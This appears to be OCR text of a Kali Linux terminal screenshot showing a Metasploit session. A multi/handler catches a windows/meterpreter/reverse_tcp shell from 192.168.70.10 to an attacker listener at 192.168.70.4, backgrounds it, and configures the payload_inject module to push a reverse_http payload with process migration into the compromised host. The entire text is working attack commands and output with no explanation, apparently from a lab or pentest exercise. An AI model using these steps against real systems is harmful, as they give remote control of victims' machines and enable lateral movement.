 1 2 3 4 4 9:12
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 8088
lport => 8088
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.70.4:8088
[*] Sending stage (176198 bytes) to 192.168.70.10
[*] Meterpreter session 1 opened (192.168.70.4:8088 -> 192.168.70.10:64254) at 2024-10-09 09:11:27 +0800
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(windows/local/payload_inject) > set lport 6003
lport => 6003
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) >